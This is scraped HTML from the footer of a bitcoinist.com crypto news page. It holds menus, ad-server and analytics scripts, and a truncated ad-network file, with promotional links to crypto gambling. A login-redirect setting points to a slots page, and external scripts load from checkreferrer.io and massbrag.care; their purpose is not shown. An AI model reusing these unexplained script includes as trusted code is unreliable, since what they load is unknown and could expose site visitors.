<li id="menu-item-74650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74650"><a href="https://bitcoinist.com/category/altcoin-price/">Price</a></li>
<li id="menu-item-74651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74651"><a href="https://bitcoinist.com/category/ethereum/">Ethereum</a></li>
<li id="menu-item-74652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74652"><a href="https://bitcoinist.com/category/ripple/">Ripple</a></li>
<li id="menu-item-111163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111163"><a href="https://bitcoinist.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-74653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74653"><a href="https://bitcoinist.com/category/eos/">EOS</a></li>
</ul></div></div>
        </div>
    </div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
        <div class="wpb_wrapper">
            
            <div class="footer_widget widget_nav_menu" id="nav_menu-17"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-74659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74659"><a href="https://bitcoinist.com/category/blockchain-technology/">Blockchain</a></li>
<li id="menu-item-74660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74660"><a href="https://bitcoinist.com/category/bitcoin-security/">Security</a></li>
<li id="menu-item-74661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74661"><a href="https://bitcoinist.com/category/fintech/">FinTech</a></li>
<li id="menu-item-111161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111161"><a href="https://bitcoinist.com/category/technology/">Technology</a></li>
<li id="menu-item-111160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111160"><a href="https://bitcoinist.com/category/trending/">Trending</a></li>
<li id="menu-item-111162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111162"><a href="https://bitcoinist.com/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-74662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74662"><a href="https://bitcoinist.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-111166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111166"><a href="https://bitcoinist.com/category/how-to/">How to</a></li>
</ul></div></div>
        </div>
    </div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-2"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
        <div class="wpb_wrapper">
            
            <div class="widget widget_nav_menu" id="nav_menu-14"><div class="jeg_block_heading jeg_block_heading_6 jnews_695a90c38df59"><h3 class="jeg_block_title"><span>About Us</span></h3></div><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-74687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74687"><a href="https://bitcoinist.com/advertise/">Advertise</a></li>
<li id="menu-item-74685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74685"><a href="https://bitcoinist.com/contact-us/">Contact us</a></li>
<li id="menu-item-74686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74686"><a href="https://bitcoinist.com/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-300466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300466"><a href="https://bitcoinist.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        </div>
    </div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid footer-row vc_custom_1666693832816 jnews_695a90c39012d footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper">
    <div class="wpb_raw_code wpb_raw_html wpb_content_element" >
        <div class="wpb_wrapper">
            <!-- Leaderboard Extra (1200x90) [asyncbeta] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<div class="plc585896"></div>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc585896 = window.plc585896 || 0;
(function(){
var divs = document.querySelectorAll(".plc585896:not([id])");
var div = divs[divs.length-1];
div.id = "placement_585896_"+plc585896;
AdButler.ads.push({handler: function(opt){ AdButler.register(172179, 585896, [1200,90], 'placement_585896_'+opt.place, opt); }, opt: { place: plc585896++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
})();
</script>
        </div>
    </div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid copyright-row jnews_695a90c3906ac footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper">
    <div class="wpb_raw_code wpb_raw_html wpb_content_element" >
        <div class="wpb_wrapper">
            © 2026 <a href="https://bitcoinist.com">Bitcoinist.com</a>. All Rights Reserved.
        </div>
    </div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
            <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74437"><a href="https://bitcoinist.com/category/bitcoin/">Bitcoin</a>
<ul class="sub-menu">
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74438"><a href="https://bitcoinist.com/category/bitcoin/">News</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74439"><a href="https://bitcoinist.com/category/bitcoin-price/">Price</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111184"><a href="https://bitcoinist.com/category/bitcoin-businesses/">Businesses</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111185"><a href="https://bitcoinist.com/category/bitcoin-acceptance/">Acceptance</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111186"><a href="https://bitcoinist.com/category/bitcoin-technology/">Technology</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111188"><a href="https://bitcoinist.com/category/bitcoin-investment/">Investment</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111189"><a href="https://bitcoinist.com/category/bitcoin-regulation/">Regulation</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://bitcoinist.com/category/reviews/">Reviews</a></li>
    <li class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74450"><a href="https://bitcoinist.com/category/bitcoin/">All Bitcoin News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74463"><a href="https://bitcoinist.com/category/altcoin-news/">Altcoins</a>
<ul class="sub-menu">
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74464"><a href="https://bitcoinist.com/category/altcoin-news/">News</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74465"><a href="https://bitcoinist.com/category/altcoin-price/">Price</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74466"><a href="https://bitcoinist.com/category/ethereum/">Ethereum</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74467"><a href="https://bitcoinist.com/category/ripple/">Ripple</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111195"><a href="https://bitcoinist.com/category/litecoin/">Litecoin</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74468"><a href="https://bitcoinist.com/category/eos/">EOS</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74469"><a href="https://bitcoinist.com/category/naga/">NAGA</a></li>
    <li class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74470"><a href="https://bitcoinist.com/category/altcoin-news/">All Altcoin News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74471"><a href="https://bitcoinist.com/category/technology/">Tech</a>
<ul class="sub-menu">
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74472"><a href="https://bitcoinist.com/category/blockchain-technology/">Blockchain</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74531"><a href="https://bitcoinist.com/category/bitcoin-security/">Security</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74532"><a href="https://bitcoinist.com/category/fintech/">FinTech</a></li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339759"><a href="#">Price</a>
    <ul class="sub-menu">
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339758"><a href="https://bitcoinist.com/bitcoin-price/">Bitcoin Price</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339757"><a href="https://bitcoinist.com/ethereum-price/">Ethereum Price</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339761"><a href="https://bitcoinist.com/binance-coin-price/">Binance Coin Price</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339756"><a href="https://bitcoinist.com/litecoin-price/">Litecoin Price</a></li>
    </ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74534"><a href="https://bitcoinist.com/category/blockchain-technology/">Industry</a>
<ul class="sub-menu">
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213000"><a href="https://bitcoinist.com/category/industry/">Industry News</a></li>
    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74546"><a href="https://bitcoinist.com/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112064"><a href="https://bitcoinist.com/category/how-to/">How to</a>
<ul class="sub-menu">
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144278"><a href="https://bitcoinist.com/how-to-buy-gift-cards-or-top-up-your-mobile-with-crypto-and-coinsbee/">Buy gift cards/mobile Top Ups with Cryptos</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96749"><a href="https://bitcoinist.com/what-is-bitcoin-guide/">What Is Bitcoin?</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96750"><a href="https://bitcoinist.com/best-bitcoin-wallet/">Best Bitcoin Wallet</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96751"><a href="https://bitcoinist.com/bitcoin-vs-ethereum/">Bitcoin vs Ethereum</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96752"><a href="https://bitcoinist.com/why-use-blockchain-technology/">Why Use Blockchain Technology?</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96753"><a href="https://bitcoinist.com/bitcoin-cash-abc-vs-bitcoin-cash-sv-examining-the-bitcoin-cash-hash-war/">Bitcoin Cash ABC vs. Bitcoin Cash SV</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96754"><a href="https://bitcoinist.com/how-to-buy-cryptocurrency/">How to Buy Cryptocurrency</a></li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412923"><a href="https://bitcoinist.com/crypto-gambling/">How to do Crypto Gambling</a>
    <ul class="sub-menu">
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412929"><a href="https://bitcoinist.com/crypto-gambling/bitcoin-casinos/">Crypto Casinos</a></li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413047"><a href="https://bitcoinist.com/crypto-betting/">Crypto Betting</a></li>
    </ul>
</li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413076"><a href="https://bitcoinist.com/crypto-games-what-is-it-and-their-types/">Play Crypto Games</a>
    <ul class="sub-menu">
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413048"><a href="https://bitcoinist.com/crypto-poker/">Crypto Poker</a></li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413046"><a href="https://bitcoinist.com/best-bitcoin-slots/">Crypto Slots</a></li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413057"><a href="https://bitcoinist.com/10-best-bitcoin-blackjack-casinos/">Crypto Blackjack</a></li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413054"><a href="https://bitcoinist.com/crash-gambling-sites-top-10/">Crypto Crash Gambling</a></li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413104"><a href="https://bitcoinist.com/top-crypto-plinko-sites-bitcoin-games/">Plinko</a></li>
    </ul>
</li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96769"><a href="https://bitcoinist.com/bitcoin-mining-everything-you-need-to-know/">Bitcoin Mining</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96873"><a href="https://bitcoinist.com/best-bitcoin-brokers/">Best Bitcoin Brokers</a></li>
    <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107999"><a href="https://bitcoinist.com/best-bitcoin-forex-brokers-how-to-choose-the-best-bitcoin-forex-broker/">Best Bitcoin Forex Brokers</a></li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125463"><a href="https://bitcoinist.com/how-to-earn-bitcoin-the-definitive-passive-btc-and-crypto-income-guide/">How To Earn Bitcoin</a></li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125976"><a href="https://bitcoinist.com/facebook-the-rise-of-a-giant-and-the-libra-cryptocurrency/">What is Facebook Libra?</a></li>
    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126183"><a href="https://bitcoinist.com/ripple-and-xrp-the-complete-guide/">Ripple and XRP: The Complete Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196460"><a href="/events-page">Events</a></li>
<li class="red-link x-disable-gb menu-item menu-item-type-custom menu-item-object-custom menu-item-112011"><a target="_blank" href="https://bzstarz.com/b1f3043d7">Play Games</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_html">
    <!--
<div class="lightchain-mobile-drawer"><a href="https://neopepe.ai/?=bitcoinist" target="_blank"><img src="https://bitcoinist.com/wp-content/uploads/2025/06/300X250-01.jpg"></a></div>
-->

<a href="/advertise/" class="header-advertise-button">Advertise</a>
<style>
.header-advertise-button {
    display: inline-block;
    background: rgb(0,153,252);
    background: linear-gradient(-150deg, rgba(0,153,252,1) 0%, rgba(69,100,253,1) 100%);
    border-radius: 3px;
    color: #ffffff;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.01em;
    line-height: 1;
    text-transform: uppercase;
    padding: 12px 20px;
    transition: opacity 0.2s;
}

.header-advertise-button:active,
.header-advertise-button:focus,
.header-advertise-button:hover {
    color: #ffffff;
    opacity: 0.8;
}
</style></div>
<div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/bitcoinist" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/bitcoinist" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://t.me/bitcoinistnews" target='_blank' rel='external noopener nofollow' class="jeg_telegram"><i class="fa fa-telegram"></i> </a><a href="http://bitcoinist.com/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
    <p>© 2025 <a href="https://bitcoinist.com/">Bitcoinist</a>. All Rights Reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jnews-cookie-law-policy">This website uses cookies. By continuing to use this website you are giving consent to cookies being used. Visit our <a href="/privacy-center/">Privacy Center</a> or <a href="/cookie-policy/">Cookie Policy</a>. <button data-expire="7" class="btn btn-cookie">I Agree</button></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="//stats.wp.com/w.js?ver=202601" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://bitcoinist.com/wp-content/plugins/jetpack-backup/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?m=1765236736g" ></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
        holder.innerHTML = '';

         (function(frm){
            var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfMtn4UAAAAABGGL57yRhkuPIqbkkVmQ8h6Hn8A', 'size': 'invisible', 'badge' : 'bottomleft',
                'callback' : function (recaptchaToken) {
                    if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
                     HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

            if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
                jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
                    clickEvt.preventDefault();
                    grecaptcha.execute(holderId);
                });
            }
            else
            {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://bitcoinist.com/wp-includes/js/dist/hooks.min.js?m=1765909333g" ></script><script type="text/javascript" src="https://bitcoinist.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-parsely-loader-js-before">
/* <![CDATA[ */
window.wpParselySiteId = 'bitcoinist.com';
//# sourceURL=wp-parsely-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bitcoinist.com/wp-content/mu-plugins/wp-parsely-3.21/build/loader.js?ver=ecf94842061bea03d54b" id="wp-parsely-loader-js"></script>
<script type="text/javascript" data-parsely-site="bitcoinist.com" src="https://cdn.parsely.com/keys/bitcoinist.com/p.js?ver=3.21.2" id="parsely-cfg"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://bitcoinist.com/direct-web-slots-thailand","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"bitcoinist.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bitcoinist.com/_static/??-eJyNzkEKwjAQQNEL2Y4SqnQhrj1GSMZmQiYpmWmLt9cWFyIU3L8PH5axoezS5FEgCrjCjFmbimN6tky5jXKAHxTKjPWe9Q33CLEdUFKxHv23cWXLQAPyKjMuAlYEVcCTKDzqJv6O1h3l1Emg+dPc+Hq6nLv+2Btj4guIR1Mq" ></script><script type="text/javascript" src="https://dns0.checkreferrer.io/fix-referrer.js" id="check-referrer-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bitcoinist.com/_static/??-eJydjEEOwiAQAD/kltYDxoPxKc0WECHsQthtjL+39WSMJ68zmTGPBq6yBlbTyhoTi8kyu0qtSugGRYLuyPgk+qnmW9+6gRIPWQ7mx2fpyB4IGWOgt1iXktw+Wwg8KkLBZ+j/9F8KHFLDFBnkXru66sN2vdJlOlk7no+THfMLfUJX2Q==" ></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bitcoinist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bitcoinist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>
    <!-- Custom Popup Banner -->
            <div class="custom-popup-banner">
            <!-- Bottom Left Fixed [js] -->
            <script type="text/javascript">
            var rnd = window.rnd || Math.floor(Math.random()*10e6);
            var pid901541 = window.pid901541 || rnd;
            var plc901541 = window.plc901541 || 0;
            var abkw = window.abkw || '';
            var absrc = 'https://servedbyadbutler.com/adserve/;ID=172179;size=0x0;setID=901541;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid901541+';place='+(plc901541++)+';rnd='+rnd+'';
            document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
            </script>
        </div>
        
        <script src="https://bs_6edf59f2.massbrag.care/sdk.js" data-clickout-type="native_table_box"></script>  
    
    
    <!-- Small fixed banner -->
    <div class="small-fixed-banner">
        <!-- Small Fixed [js] -->
        <script type="text/javascript">
            var rnd = window.rnd || Math.floor(Math.random()*10e6);
            var pid991868 = window.pid991868 || rnd;
            var plc991868 = window.plc991868 || 0;
            var abkw = window.abkw || '';
            var absrc = 'https://servedbyadbutler.com/adserve/;ID=172179;size=0x0;setID=991868;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid991868+';place='+(plc991868++)+';rnd='+rnd+'';
            document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
        </script>
    </div>

    <!-- <script src="https://clickoutnetwork.care/sdk.js" data-id="nat_2b6855823f2b5c9d86b26d142d6ba90f" data-clickout-type="native_table_box"></script> -->
    <!-- <script src="https://morningglory101.io/sdk.js" data-id="nat_2b6855823f2b5c9d86b26d142d6ba90f" data-clickout-type="native_table_box"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dd6877773cf4260b20f42002079d304","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_6edf59f2.massbrag.care/
body_size: 466254
content:
<!--native_pepenode_oct_ftr_earn-passive-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>
